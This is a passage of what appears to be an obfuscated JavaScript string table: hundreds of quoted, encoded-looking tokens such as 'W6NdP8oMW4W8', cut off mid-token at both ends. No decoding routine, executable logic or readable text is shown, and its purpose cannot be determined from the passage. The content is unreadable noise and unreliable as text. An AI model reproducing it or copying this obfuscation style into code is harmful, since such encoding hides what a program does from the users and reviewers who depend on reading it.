lcGCkwW4W','srtdQ8oesa','WRXSWPBdHbS','W6NdP8oMW4W8','DJK2WPmH','W4G+CHpcIG','W4j7W7JdNGW','r8kuWPZdQ8ku','tumOzmol','E8oCCYlcHW','W4LhW5jMW7m','k8ojWP/dQSkF','WRVdQmo8WPlcRG','W43dVSkiWPldGG','CxJdM8oOW48','u8oVdrJdRa','W6LOegpdKG','cmk8bXpcLa','W4hcLCkiW4ud','iSkmWP3cGHW','W54asmkKWPC','rmk7pCk6WOW','W4iSASk9WPK','zmkVWPddMmkS','W4VdQ8oLW6GC','W44Rz8k1WOO','W7WZWOqhwG','d8oErfKs','rCkVg8ooWO8','W400WOfYWRm','W4HXWRhcUhO','W6JdV8o6W5eQ','msu/DCk4','W5yOy8k5WOK','W7xdLmkuW5VdUG','wSoQW5ZcIb4','smkJcG7dIa','W4VdGSkqoSoU','WRegW5hdKIC','WPTaFmkViW','w8kQBSkOWRi','wJSauaS','W5BdNSoeWQ4T','W4naW7NdSvW','E8ksW5CHW7q','s8kZE8k5WQu','W4jCW45BWRW','WPK8WRj7DG','CSkxW4yVW6m','W4mSWRL9WR4','W4GLBSk/WPC','jCkpWOJcJby','xMbMW4KS','W5GzWQTiWR8','q8k+zmk2WQG','W6THW4NdNJe','W7aiWP9/oq','W4hcJSkfW5ma','gdOytmkU','cdrzC8k2','W43cJSknWRJcNa','rGyIW6rv','W47dVSkgWP3dMq','t0KuW4Le','W4WKzmkLWOq','hmoiueOq','W5pcJ8ksW5WC','rmkAWRNcNZa','W6ldVCkgWPxdTq','WOPfWO/dPHS','W4b3i3VdSG','W5/dVSknWOZdJq','dXVdV8oLra','vSktWPRdMmko','t1StW59n','W74RWPvWjq','u8kiuc7dLq','t8o1W4JcJHW','W5GLW7WsfG','W4bZWOddUKy','lSo3WRhdPf8','WPZdT8oadmo+','W4eJWPjMWRe','W6NcTSoSq8o+','imkIWRFcOdy','nIa/zq','jeD3W4VdTG','cNNdGrxdTG','W6TKb3tdKa','W7OWWOzKpG','WOBdQe3dKSow','W5LtBbVcTa','W6uAWQZcRWa','W4ZcGSktW4mA','rxtdKs0A','WOmXWQRcNxW','W5XjW6PeWPa','W4FdRSknWPBdLq','u8kAWONdRCkw','WPWWWR/cH3m','EHxdPCofzG','cCkAWP1AW7S','W6STsmkvWOK','WRziWOtdMXy','wSo1WPRdImkK','WPNdLKRcOJa','EvjnvCob','W7lcUmo2u8oH','W4FdPmkqWOldMq','tf84W7PN','WRdcU0FcRey','W4zPW7VdQXS','W748WRD0dG','mhldL8oeta','m2pdN8oZW58','gCogkHxcGG','ltJdU8oerG','fZpdGXFdMa','WPhdN8owW48n','WP1VrSkSjG','W5ldM8kxkSoT','vbWsFHC','sSk7xmkeWOm','WP/dIfRcRfy','j8kGWQXOFG','sXxdPrqD','tCoaWQrTtG','W5BdQCkhWONdJG','qSkMCSk5WQS','W7xdSCo/W4K8','WQNdUCkHCCon','WQm9WQFcP3q','W4iWA8kIWOm','oKj2W4VdPq','WP4HWRhcGNW','ECoZxJ3cTW','aHddT8oJvq','ketdKSoSW70','hvtdSHBdSW','j8oZWPxcHvi','wSojWQbSsq','e8kPWQtcICox','mSk4WRBdRNq','W4/cG8kbW5ya','WPKsW4PMvG','oJCNDCk7','xr7dKMiv','W5y+CdBcSW','W5PyW6LdWP0','ne1+W5ZdSG','v8kNiCkaWO4','WRiYWRjRra','FSkfW5e7W6q','W4u0WPbRWRG','W4GGBCkdWQ4','sSkJmaNdRa','aSk8cWlcLW','W5aRD3RcVG','WQy/WQTZWQK','BCkiimkXWRi','u8ojWPNdQCk5','t8oPW6pcL3u','fSkBmMpcJa','gIPFW4ldNa','W7DIWOlcSs8','W7DPW4/dJ0y','W57dKCkmWQ4y','Dtq1WOuW','W47dUmkmWQBdTG','WPCjW519tq','wSoFWQ9ZuG','WQJdKv7cSx8','WPCfW457xW','WP7cNLhcUmop','jCktWPhcNr8','AKbwwmoB','j8oEWRddIKy','F0fNCSog','pmoShZVdLG','Amkye3FcTG','ucSrBh0','WObsA8kzjq','qZKOWOC5','g1ZdTrFdPG','WRb2WRZdOtG','W542FmkWWPS','W57cISkjW5ay','rmk1WRmpwa','W41EB8kyoq','sSkTD8kYWQS','tSoStJhcJW','vHldVXKa','c8o/zh8s','W7xcVCo7qSoI','xKCEW4Xm','W4tcV8oRASoR','WP0IWQv4fq','WQa1WP7cJdy8C8oxw8oRrK8','W4nxBqZcQW','zdVdHs0J','tSkZCCk+WRG','WPWpW5j3wG','W5/dL8oYWPJdVq','WPW/W50szq','zc0kvH8','W4RdOmkEWQBdKW','oCo5WOZdOmko','uSkrWO/dPmkp','t8o1WPhdICks','uKusW4ra','uCkxWORdPmko','sSk/zmk8WQW','WRpdINNcMhO','WOi/WQRcMxi','zHSyutS','WP/dMCk4sSon','WP9Vt8k5oa','F8oXwtxcOa','W6umWPrRjW','WOWLWRVcLxK','vXJdPqGe','W7TsvHJdLa','W6ZdSmoGW4uQ','pLBdQCoWW4W','W6eIWOfTjG','WRNdKL/cLwW','W4Laj3BdLW','EmkXCCkrWQe','bJpdHCouvq','sSkOECk0WRC','W4XqW6NdUKS','DZSisXC','WPpdKu/cOfm','Edazjh0','W6udxCkwWOa','W43cG8khW6qq','WQLRWRFdMqC','ECkvW4SGW7O','WO00WRFcIwa','WQ1gWPBdIqa','W5hdI8kQl8o7','zmoVvYlcQq','BrJdKmoWyG','D8o5W4xcSXW','vCoPW47cJby','FdGPWPOZ','W7ZcPSoPtSoQ','WQNdVSk/BSov','W5K0WPLXWQ4','FdiDuai','m1NdJr7cMq','zSo5uc7dUq','tfCmW5Lj','pNxdJSoVW4W','c8o0uxKu','qSkJz8kGWRi','wSoNW47cIHC','W6/cOSooDSoO','xL8jW4vn','vmkgjaRdIG','WOuhW5PVwq','y8kdW4JcQIS','bu3cJJpdSq','ovFdHXZdPG','hmobCK82','yhvYAmoe','j8kfWPJcGXW','W7ldKNNcGva','W5Per8kqca','WQ7dUSk2DmoE','nvDVW5BdUW','thTRsSk2','xr/dQqGE','WPTUWRdcQGe','vvOmW4zh','yYWkubO','duBdSCo/W6y','W47dU8kYWQhdKq','rqxdISoLBa','v8kyoI3dIq','WPT2WQNcQqe','WO1KrmkOpq','W4xdKCkslSoN','A8kGgmkqWOq','t8kKCmkFWPa','pvZdSSomW6S','hItdOCoOzG','xmoHW43cLXW','WPDWq8kOpa','Fd7dU8odwa','gHhdOmo2yG','WO7cJCkhWRHpW68Gl8onW5tcNrO','r8kYDCk1WQC','W5fwW6tdU1W','B8oTvZZcQq','bfpdSaJdVa','W4OZWOTSWRe','ke7dOthcMq','W7nby8khhG','W6tcOCo+rCo+','W487zSk+WOq','W5PeBSkgDa','fmkLfrhcHG','y8oEwNOo','WOldQKtdMCoR','W6SJWP52oW','FuzFqmoy','zSoSsbxcJq','fCk/drZcHG','pSkpWO3cHHa','w8kVWRRdG8kR','imkAWQhcImom','ECkDW4SGW6u','W7dcTCoSu8o6','W53dN8oxWPRcJq','FSodWOn4AW','g0hdSSoVW6q','W59FBH/cOa','fSkNdHBcGa','W5pdOSoYWPBdQa','iZu4vSkI','WQjbWOBdIHy','bmkpWOVdOmoX','W5aQBCkYWPK','WRtdKx/cUmo9','W6aOWOLSpW','W6RcVmoMtCoQ','W5ZdHmooWPtcJW','vmocWRn0sG','jmo4WOBdOSki','WPS/WPNcHhK','eIOUv8k2','WPRdO1/cVNe','WPibWQZcGMW','W5NdMmo5W4Cw','ymoLtZVcUq','dSoFD3PT','W73dVSkgW5VdKq','hmoyWOxdICk3','W6/cMmooqmoI','W4vgzxRcRa','WOLOrmk8oq','uK0tW49v','W7PbWPlcKH4','FZ4ZWPeQ','nw14W7tdPW','s8kxnbJdLW','W7PGWRBcOZu','WOxdTmoYWQldPq','WPKyW5HOqq','W70wWQDzWO4','k8o9WPtdO8kk','tmkxjWhdIq','mmodWQtdRfa','xSk+CmkKWRa','rSonWPfMmq','W4iGB8k4WOO','W7dcVSoSs8oN','EurFwCoB','W7boi2FdSG','W5ddISksnmoJ','WR3dL3/cON8','l2tdRGxdHa','WR/dNSkDnmkm','W59sW6FdRfW','r8kTpmkKWPy','W4xcQCksW7uJ','WQ7dV8kHACoA','W4jbxSkNmW','W7/cGCkbumoE','l0X5W5VdQG','zSkjfXRdTG','AmkMgW3dRa','WRaUW4vvtq','nqmfBSks','W7rGWQVcVdq','kfpdTh7dLa','pCkgW602W5u','WPT0r8kIia','jCkXeahcHG','tCo9WPztDG','FdaCrHq','lv14W5FdUG','W5XoW6/dPum','hSoaq1Sj','WRtcNKNcUmo8','gmoiWP7cMSo2','f21sWRtdTa','WRhdQmk3ACop','evRdPHldVq','W4y8WPj1WR8','W6NcOSodW6FdRq','W5rVB8k0ea','W5ZdHmozWOhcJW','W6ZcPSoOuCo3','WP0bWObxia','g8kiWOlcI8oT','WPpdOLxdN8oq','W5XvB8kehG','z8kjW5y6W64','WPFdQuBdT8oU','W5JdT8kuWOJdNG','W69MWRJcRt8','mu3cM37dLq','lY4WCmkU','W78kW75DuW','Ec/dUSoprW','iHefzmkN','aseguCkq','WQuQW7L2Da','W73dSCoKW4iW','W5u+qr7cRa','rmkUjmkLWPm','rmkoWPFdUmkd','kmkJW61pW6e','B8kewCkj','W7yXWOvRlG','z1bEvSok','W4vxy8kFaG','W5vhfGRdGa','E1LfrSoj','W7XYWQ3cGam','W7JdOw3dGSoQ','W4TDW61sWPi','W5j4wCkHka','W5tcI8keW40r','aCk8WQ3cHmop','WOZdMCkIDmoV','W7xcO8oPz8o5','W5z1W7nLWOe','W4mMBSkJWP0','tYa+W5XT','fH3dTmoMuW','cfxdVSo5W78','rcJdSMia','C8oJW5L2mq','rmknWRRcSNW','fLNdTWtdOG','W6zyeCkqDa','WP3dGu/cSLW','W4jkW57cK2y','WQ9kW6ddTsS','uCktlaldGG','W7zQbhNdLW','W5hdVmksWRNdNW','W7lcTmoUumo2','ffSHWOG4','WRbZW4vrwa','W4nvF8kycW','eX3dT8o8qG','WPutW4zLqa','yCoTtZ7cTq','W47dM8oWWPFdHG','WPG7WPhcPui','W7H2fxldLa','W43cHSkMW6q5','sCknpa3dJq','ma/cNmossW','mCoJWQldO2u','W7aMWOnKmq','W4rIW4hdQwG','EmojWRPurW','WRddTw3dPCog','W4DyyblcVG','WP/dLK/cRK0','DCoQW6NcIYm','gmogq0aq','fmk/cb/cJa','kJC6DCkY','is8IuCk/','W7WTWOX5iW','mmoUWRJcQJW','fuJdRX3dHq','aG/dPCoWva','WO7dJeFcUKq','ySkTjmk5WRq','vqS+rCom','CmkdW5yUW68','W4HTW6JdOq8','W5tcGmkaW7q5','w8kxWOZdQ8kg','W5RdS8kPWOBdHG','W5GpW4/cHWe','WPxdG1NcGfK','W4SPqmomWOi','WOe+WQRcG2e','kCkwWOhcNaS','W71VW4RdMh0','W5/dSCkCWPpdHW','l8kcWPtcGae','drNdSCoHqa','W5bszrdcTG','W4vDDG3cTa','i8kjWOeJWPG','WRtdPuRcHKG','j8oLWPtdTmkF','WRpdINhdGSoQ','smkdnbZdIG','W7GbWQHzpW','W5xdJmkwnCoV','uJldQ8kLta','WQJcG8krW5Wr','qSoMW5/cKXS','vK8kW5Lg','WRFdSmkODmo+','WPjJtCkHoW','W7PsW4PpWPS','W53dMCoqWO7cKa','W7/dMSkiWPJdOq','lCkLfmkHWOu','W6KyWQjXWPu','W4lcNCkjW5Ko','e8kWs2u','BmofxSkFWRG','W6xcV8kQW6CI','W4qRECkIWPO','WPTUAmk+lq','WP/dKhlcGh8','WQZdUSkXDmop','p8o5D3qW','uCksW7xcPZa','WPmtW5fKra','W7mbnvddPW','ASkcW5uxW4y','W7HLWRlcHqm','W49bW6HDWPS','pSkWdCoDW5m','WOCTWRdcMhG','W5LeA8keca','W5vsW7ZdVKK','rSkSFSkOWRe','cuRdQGBdVa','sSkVACk0WRC','WPO2WRBcH34','W4iLzmk5WP8','W5mWBmk/WOa','W4q+sYdcOa','yCk9W5WKW5a','h8kJeqlcJG','lSoxWRpdSvu','lK7dIrVdMG','pCoIWQBdIJK','W57dRSknWO7dNq','gmkhWRTjW44','W5BdN8orWP/cNW','iKX3W5VdTW','w8k5jCkJWOK','WP1srSkTeG','WPXVwSkWkG','mZDmd8kr','W59CC8kpfG','omo3W6xcMYe','kmkiWOhcGHW','W5hcQmkhW5nT','W4n7hwtdSG','sIhdGSkWjW','W5pdNSkvkSoX','d8oZWOVdT8kX','bCoUWPJcVZa','n1fXW5ZdOa','s8k/WR0cW7G','d1/cMWNcMq','dCkQWRpcGCon','FtOQWOSA','W6xcOSomxCoK','WPNdR0FdJmoe','mmkiWRZcMSoy','lCkfWOVdVN8','cmkQdrxcNG','W7T3gNJdNW','W6bQbNVdLG','W5PcW6JdPua','DSkOWRpdUmkQ','ySobELRcUW','WPTMqSkVlW','W5eXFSk4WOW','W7z4gNRdNq','W4DfW6rtWP0','W5TjzGFcSa','W6yjqSkXWOe','W5ldI8orWOpcNW','WQHzWORdJWa','W7NdR8o2W5O/','W7BdT8kVWP3dOW','eMFcLmoIW50','dmopWR7dGLm','W7bsqXlcVW','W6nWWRhcHWa','W7eUWO57lG','rmkOWRpcHmkM','vbSnDZW','W57dRmkzW5my','cmkHWOlcSta','c1NdSmoYW7W','f3ldPH3dGq','WP7dSvldM8oq','j8oIWRBdV1G','W6JdPSkjWRJdPq','W77dNCkqWOddUW','aSkAWOvFW70','v0KrW41j','WP/dRKtdHmoo','srBdSr4X','W4TWW7BdVGO','n8oVrXhdHa','lZRdOSoBW4i','W4raBr/cOa','r8kZD8kHWRG','omooWR3dSvO','xGldQWKw','fNxdS8kwW6y','xXJdL8oUzW','W5xdKmkYq8om','W6vXW4/dUhi','W5NcMCo9uCo8','vI8UWPCp','W7XTWRNcSY8','hSocWR3cHue','FtGqwqO','W4HHWRFdHJm','WRddPx/cV3S','WOxdOvtcRCot','W49vyCkwaa','WOyTW7L9lG','W6aRWPnpWPe','ASoGrJ7cPa','W5rizCkndW','WO9nnMtdNa','rSoKW6pdG8kb','cuxdJZxdSG','W6ZdPCkpWQZdPG','W4epWPblW4C','pSoyWRtdSLu','vCo+WPfKuq','AvnxBmof','bXBdV8oGvq','d8oww1Cm','bmk5WQdcJCop','lsPXW5ldKq','C8oKW7tcKZC','W6FdSSkFWQ/dUa','cmkjWPDBW78','W5BdUCk2emoT','r8oOW6xcKqm','z8oVxJJcUW','WRBdINpcRCkW','d8oew04v','taddPaqF','W7FdTmkwWRZdUq','bSkiW4CbW5C','W4v4W7FdQXO','qeWvDCk9','yYpdQmopzG','aCkQWQJcLmoj','W7BcVCo/v8o8','EICvtGO','v8kIjSk9WP0','kCoTWP7dPSkj','W5/dRSoWWPpdGW','axztvSog','W4hdICklj8oQ','WP0JWOTYiG','zCk6WQpdKSkK','WOxdMLVcS1u','F3fnCSkJ','WOCNWRZcMgi','W7iPtSomWOK','W6H2dMhdLW','W55aWOCsWR4','bCk1WR3dOmol','uCkdW7xcJtm','FCkGWOD7Ba','as8fWPeA','WPK3WRJcL2i','ymkgWRrTW5q','W4W3zmkWWOy','WRLosSkvoG','W6CjWPT6WQ8','W54SC8k/WOu','mWJcNmoyBq','W59cW77dPfW','W55bAHFcSq','gmkGcZdcJG','WO1mWPhdKbS','faCXDmkV','WPpcJCoRu8oK','mta4DCk1','WO9ToLddNW','WPOxW5jLrq','lgfoW7pdLG','fY/dTSkFqa','W43cMmkoW4ub','ACkEW5uMW7m','W4hdNCkAk8o0','W4zBW7LtWOu','WOddLLBdVSoF','EfnNtmoA','lG7cNmohBq','WP7dRK7dKmoB','W6ddMCkXfmoo','vSoiWQLVrq','qrldKJGX','WRldTCk4C8op','DSkVWRRdU8kg','WRNdJ8kkWQZdUa','WPCuW4H9ya','W67cM8k/WPRdNW','WRm2WPKsWRa','g8kVWRdcMmod','AKzYl8oR','exZdJcpcMq','zdpdTmoira','W47dTCkRnSoY','psSWz8k0','aSkwWRtcNtq','W6udxCkIWQ4','WPqkW5HtoW','W61ShNddMa','fg8rW6NdOa','W4C/WP91ma','l11MW5/dPG','bSofbc3cTW','E8o/wYBcQq','WPmgW5dcSNG','xmk4W5SpW5m','g0RdKZNdRW','W5rZWQNcVJW','W59dyWFcRq','gmkXiZVcLq','W5PMW6VdTqq','WOrIWQRdKry','W6eqrSkAWOW','W6FdPSkuWRZdVW','W5b3WQVcQYi','W7DfAIFcSq','W6qoWPf7iq','W5vKW4ldSgK','WOJdOSovCSo/','W7ulr8kq','imkvWO/cQJq','jmknWPtcKr4','W5TnW6ddUK4','W4ZcMCooDSoN','W40JyCkWWP8','W7n8BbJcQG','W5tdVSkBW6RdTq','WPKmW4xcM34','zCoPvd3cRG','W4hdGmoqWO7cMW','W4XgW6ddP0C','W6BdV8o8W4yQ','W4jVW6hdSrG','WPq8W55ixa','l8oYw0OV','arxdTCo4qq','kSo/WRpdO3K','WP4AW4H4tq','v8oVW5pcKXS','W5XGW7xdTGy','W6DbW79NWPO','WQyrW5dcSLO','W4WHWQXtWPm','gSoLW4NdNLu','WPDfxSkAoG','ax1XWQhdSq','W7ZdS8kwWQ/dVG','W4DoWOddUMC','l8kxWO82W7m','W4TjW5BdKIq','W4bCh1NdVa','W67dTmkEWRZdPq','W7/cPComq8oN','W6XXW7neWPK','CSkdWOhcHmko','ytmUWPq9','W4rBW4RdScy','D8kZfrVcJa','W5JdNCoCWPVcGW','W7ldQCoZW4eS','W67dSCoIW4yP','WORdK0FcVLq','qmk7oSk9WOi','W7pdQSoHW5OJ','W73dU8oVW5q+','W49yFCkEhW','W7NcUCoNs8o4','W5rndLpdVW','n1XWW5pdQW','W4BdImksj8op','WPddR0ZdMCou','WQbZW5jEW6y','xgfKCSo5','W7BdI8kmWPldHG','kgTrW5hdSq','lYCJB8k0','W64ZA8kBWP0','W5W2WPn/WQq','xmoRW6FcJGW','W6DWWQ7cTcu','W4fdW6XBWOK','W6K4WRqsga','WPJdOvhdM8op','W6r1W7BdHu0','W5fzA8kaaW','W7y6WOz0ia','wmkUAmk+WQ4','W51NW7ddSaC','WOpdSutdLCov','WRjvWOBdHry','B8o8wIZcPq','gWursYS','x8kfnWhdNq','W7FdV8oZW5qQ','tCk0nSkLWPi','q3fOzSo5','BSoNuYlcSq','v8kMo8kMWPy','qSkVzmkPWRa','W7pdTmkuWQxdQG','W7NdMmoeW5yG','BXZdHWeX','WOqtW49trq','EmkPWPddHSke','W5nvW6VdSKy','fSk9cbtcNq','W6zOg3NdKa','WPRdQvhdKmoC','W5LaW7rhWPS','WPP/ab/dLa','umoUW5hcLJK','W7/cR8o7smo7','y8outfy0','WOuzW5HMra','WRzhWPRdGHy','uSoJWO1QCG','gGa4ECoz','WPhdN8oyWRTx','rSkFEmkZWOm','W4bBW6xdSIe','WRxdQSkYAmow','W6pcO8k3W5i6','lfftWRtdNG','W7BdPCkwWRpdQW','W4fAW7ryWP4','Dd8xuHW','qSkqpbZdKW','bK3dSaRcMq','imkyBahcPW','W4KWB8kVWPW','qaJdPWqE','WRi1W71ovG','DNHrBSoQ','yJOYWO4Y','W57cHmkmW5qx','mKT5W4ddSG','hSkEWP9sW64','W4/dTCkkWPFdGG','W7HkhxddMW','EbNdTmoUwq','W6DrWO3cIIe','W4nPbLddPW','m8knWPtcHbO','W7RcPCoLuSoN','W43dNSoiWP/cGG','qdFdNaC9','cCkJWQdcISog','W51sW7fBWP8','cuFdSrVdHW','W5pdNCoyWPJcNa','W4nhW4/cIaa','pSkdWPrrW4i','W7NdS8kjWQBdTG','d1ZdKJhdMG','WQDIWQ7dJsq','W4zGpLFdIW','WPRdOKFdNmoy','W51bW7fcWPW','F8kwW4uIW6y','W60lWOfDWQq','rmklpbBdLq','W7GTWObMiG','gsmKqmkd','lmkWWObSW5C','W6RdJSoZWRTx','pmkeaXVcIG','k30zW4TP','WQSIWRpcNwC','tuWzW55l','dq7dQ8oHua','BaO7xsC','W4yJWO1VWRa','qSoHW4hcIXC','BSoOwIdcQa','W4fYWOddQfm','W7lcOSoJqCoJ','W63dVSktWRRdPa','WQhdS8kouCop','tCkfgCkrWRi','W55zW7HbWPK','W43dTCo1W7mn','gH3dPSoRrW','jmoNWOldU8kz','o8oAWR/dV1O','WO7dKuBcTv0','W47dRmkDWOBdMW','WRKNWRFcNMe','tSocpmkxWQG','W7T7fwtdHa','FZ4UrrC','W6j2WRtcScK','W51YqXxcOW','uCo/WQZdSxm','vSkPjCkGWPa','WRtdIddcUuC','W6xcUSooDSol','WRXFDGpcMa','W4vQW4/cK2y','pwddM8oqW4G','WPRdSCkOdmoD','W4rmsSk5WP8','WQJdOSkZAmoz','bSofWQpdHvi','Es0cWOOC','DJZdT8onwq','W7JcMSoDt8ow','WRtdSmkRE8ot','W785WPbXjG','W4HQlqRcVq','W6mxwSkdWOO','DZRdOCozra','W63dICoXW5eZ','yrddNGr+','EYasvGC','W5XuW73cK18','hHJdJ8oEtG','W4zNW6VdQrO','W5LkFCkwha','WPZdPK7dG8oy','xCofx8kPWRa','W6CHWQH3gq','iSkfWOhcHbC','WRLutSkWaW','d8khWPjrW7O','W7m+BXNcMq','qSkoWPtdRSkD','W5TfW6BdQKK','ytPEE8oS','f3ZdGZZdGG','W6mLWOH+oq','WPbHtmk1pG','qSkQzmk1WQy','pMRdMt7dHa','W5JcPmo/WQpcKG','z8oQvtRcPq','W5nis8kFhW','W4erb8kuWQa','CN/dPXNdTq','W7xcImoHCCoN','W4n1dvddMa','WPJdTuRdNCoD','zSoKrYlcSa','W6NdT8o4W5mJ','hSoeWQdcMSkn','W7VdNmoMW4Hx','W6iUWOTYiG','BCoXvstcRa','FSkYDSkwWO0','qNFdVbqZ','WOfUtCk9jG','cMPyW7/dIW','W6VdTSo6W5K1','iti/BSk6','W4WWWOHVWQO','yI4krrO','W6ikW6LFiq','C8ksWPRdRmkK','p8kfWPtcKrm','W5K8WPXRWRu','wNPIrSop','rCkna8k0WOG','zZRdJCoDW6O','WP0lWPzDfG','WOGjW75/Da','rSoUW5/cIWG','W5e1BSkHWOK','W5hdMCkvnSoX','DxOiW41W','WOFdQKtdR8oB','qefruSoO','u0CiW4Xo','h8k+FLem','y8o/W4tcQHO','qCkPWPxdMCkk','W59gW7rAWPG','W5mYy8k9WPG','yCoQtIhcSW','uSoEW5hcRJW','W5W5WRnVWRG','sSkXW4axW5C','WQyVWPhcTMa','wmkPWQRdUCke','WRrkWPBdGqu','W7PnW4xdNcS','W5TFzCkydG','x8kDWONdRmkC','e8kaWR03W7S','W7BdTCksWPpdMq','ymk6j8kNWQy','W7dcTmoJxCoM','BZJcNsGe','W4ddHmooWOBcKG','WRvfWRdcRrO','W41EW79FWOu','W6nSWRJcRZO','WONdJLlcSey','uuijW4TB','WPGoW5fLuW','CZumWQbq','W5RdQCkgWQFdUa','W55+W7pdVae','qCkdW4KYW5S','yGOwsZi','sCkBW7ORW7m','fmkUlq3cJa','bmkVbrdcHG','W7RdR8opWQxdOq','DSowofux','h8kZbqJcGa','pmkeWO7cHbu','W57dVSkoWOhdHW','W7BcUSoJrCoM','WPjJtCk0jW','W4xcN8kcW4ug','C8oSWOHeFa','AMStW4vk','WQ/dS8kVDSok','W4u1EmkHWOa','W7yNWP92lq','x8k9wmolW4W','WOaWW4xcNxy','W7fIWQNcTsm','xmojvGpcTa','z8oRss7cPG','ysWlrGK','W6uNWP5Vja','W4vxW73dS0C','W5zmW6FdUf0','vLWPW69v','W5hdJSk3WQNdTG','gSkIWO/cVCom','WPW3WQFcNwC','W7z9qmklka','W7zxW4FdHZ4','W5zBWQJcQYC','W4BdS8kxWPhdJG','hCoiwfai','WOrIWPldIXy','W5K+AHNcMa','yGypWRa3','thXNC8oo','WRq8W65Ewa','W4bCi3pdQG','W4vsDWpcSa','r8kVWONdSmkt','wmkdW5hcUc8','W5LEW6DnWP8','W4rBBrJcVW','exZdLdhdSG','EIZdTmoouq','W69Gd2BdNG','WPhdTf3dMCos','iI4IEmkH','W4LJbv7dTG','W7xdVCkvWQZdPG','ycyXWPW8','W7xdV8o7W4CY','lraBrCkG','W6FcUSoMxCoQ','lCkpgmkYWOa','W7BdOSo8WQtcMq','bmkVhW','lmovWRhdPfG','WOe4WQZcLh0','WQyiWQjVWPm','W7tcPmkIW5q6','W6bHg2FdMa','W7DXWRFcPsK','W4XfW6TtWO4','px3dOSowW6C','E8kuWR0bW5C','W61ZWQFcTdG','W4j3rSkdpG','zvTqtmod','uCohWRpdRv0','W6xcPCkIW6uv','aCkiWPvzW5m','W5iQWOXXWR8','W6NcQCkMW5yI','W4e1WPH3WRS','n0zSW47dSG','WOegWQFcUxm','jHVcICo4vW','c1JdUrxdTq','ydxdU8otta','mmouWRtdOvq','dmkVWRtcSsy','qSkcWOhdUmkl','W4tdH8osWO/cIW','W5fCCX3cTq','W48SWO0hWQ0','WPGLW71VqW','WOeSWRpcG3S','Fs0xtXq','qmkDmtVcUG','W6eYtmkdWPu','kJO/y8k4','W7PrrZhcIq','BSkbW5COW7a','rmkKj8kYWOa','cXhdN8kklq','E8oXvchcQq','W7BdU8kpW6RdPa','W57dQCoJW5Dc','W7KCWO5Bjq','ycmuwby','cCoxDv4S','WRZdI3VdSG','EmoGuJNcUq','oCobWQJdSLy','W73dS8oJW4CP','EtGLWOy5','D8kOtmkaWOu','qfCsW4bX','bmofdqNcPG','gmobw0as','W5C0ySk7WP4','jCkeWP/cLXK','bKtdQXxdOq','yWS1Bd4','AtVdRSoysa','eK/dQHhdLG','nuL7W4VdTG','qSkBD8kKWRe','WQrBW4xdOhi','W6NdJCkqrSkm','yY4msay','A8khW4acW7m','BCkFWO7dP8kH','W5/dS8ooWRtcKG','levDW4ldHW','neDZW5FdTW','WOGLWRlcMMC','cLldRr3dOW','hmkBWPnwW7e','W6RcVSo7q8oN','oCo/WQJcJ8k2','WQhdOCk4CSos','tSkCWPtdV8kn','uuuPW69X','j8oEWQ0pFq','zCkiW5CKW6y','bmkAWP1qW7S','W4LBW75dWOa','FKfNl8oU','ymkWWQvXW7S','e8kJWQJdOmoG','cSkYfrdcGG','qSo8W4xcMqq','W4zKDXBcQa','l8kJWPlcQJW','W7RdUSovW4Sy','W5ldJSkqlCoY','nSo+WONdUCkq','B3tdMIi0','ACkvW5u2W7C','bCk+WR7cH8om','WO7dHu7cPKS','rSkwkHtdMW','W5y1BSk1WOK','dCkMfrNcJG','FmoLwtBcQW','axXJC8oO','s8knbmkJWOO','WQPuWONdLGa','W5tdLmkeW7/dGG','faBdOmo5rG','WPFdIcxdNSoA','mbVdTCkFrG','W57cJ8kAW4yz','fSk2WQxcJ8ow','WQ9eWP/dHG4','gSkdWQddTCof','DttdPmohsW','vCoUW5hcLX4','W7zKWRNcLtq','W6tdSCksWRVdTW','jv15W4RdTG','q8k5z8k4WQO','aCkJW7H2W5O','W6BdTmoGW4KH','j8otWQVdO08','WOyuW4LUwG','WOldRuNdHCor','h8ozWQJdJ8k2','W6NdOCkkWQFdTq','W5iGASk6WOW','ztOXWPyI','W7DwWQRcHaa','g8kOWR7cJCou','dmoJWOxdMgm','W4ddJSkol8oT','W73dPCoIW5a0','f8ozxuWh','W6O9WOvWmG','W4iIWOn6WRu','vCo1W7ZcK8oV','Bu5jWR0A','W58wCmkMWQ4','W51TW7hdSa0','W4nPW6tdUq0','fSk9WQ3cHSoa','W7BdQCoVW5GU','nSkqW6pdG8kE','W5jhav7dTG','BmoRWQP1ua','W4jaoMNcVq','WQK+zX/cMa','kCkyWOJcLrO','W4aUWPTVWQO','WR5qWPFdMG0','WRWrWPhcG34sxmktWQlcKbm','WQKaBmk7WPG','vmkrWPFdP8kc','iZSZA8kH','tMXaECoS','smkqob3dKG','k8oYWORdTCkE','W4BdPmk7WRFdGa','oJeKDmkY','s8kiACkFWQe','twn/B8o+','lcS4CSk9','BSkjW5WTW7a','umozW57cMY8','zCknpWJdMG','W4OHWOLXWQO','At7dJmoMwG','WRNdO23cUmo9','cLVdRmoXW6K','omoAt3SR','W43dV8o8WPRcGW','td4lWO9a','W5JcNSkbuSoV','l27dR37dUG','lSkSiYZcNq','W43dOmkwWRJdHG','xSklWOVcLJZdJKa','W7FdTSkoWQ3dSa','vf5ZW5HK','kSoDWOddVLe','qH3dTHWD','i8kiWQNcPcK','rIu+WR4V','W7xdRmoVW4KT','W7zGtmkzcG','WRqlW796rG','W4ddMCoPWPpcUW','nZe+D8kU','oCozWQBdM2u','gfBdRGpdSG','W7ldSSoYWQZdHG','khZcJGpdRq','W6ZdKmk7WRddIG','A8kbW4KQW7m','WQhdHSkUB8os','W7ddSCkjWQhdNG','W7pdNCo0eCod','WQ3dLN7cLwW','W712WQBcScG','ymkiWRr5W7W','FZRcMmojjW','k8opWQxdOve','W4f4W5rNWQW','W4ZdK8ktkmoK','f1ldSSo6W6K','WRWLb8kYWR8','f8kBWP9tW7S','rCkljaRdIa','rdNdTWGF','W5JdTCkwWPpdHW','W4a6z8k4WO4','zSkhW4uYW64','g8k/WPD8W4m','hSktWOvsW64','amoXqeal','ySkYW7qZWPS','E0yDBX0','W6rodMddNq','uSowWQr1xa','a8k7nHdcJq','iJxdQ8oFzW','W6ZcK8ovW5iX','WP8NWQNcNhi','wSkNnmk5WPi','kZO4D8kL','ESktW50XW7O','W7uSAmkcW6e','rvSpW4bs','W5ZdMCk5WPldHW','zvznrSoB','WRTSwSkckG','eGCVuSoz','W4RcHSkrW5ac','khZdUIpdNW','W4JcGSkBW5mA','xhOYW6na','W5dcH8krW5OD','W4zxEXhcQG','vH7dQqmw','fKRdPHZdOq','W4HxW75EWOq','kCkyWRtcTHq','W5/dHColWQtcLW','xmkDWPtdSmkp','WP0MWRZcSeC','qbVdUWuD','W7DTnNBdOa','e8o5WONcMS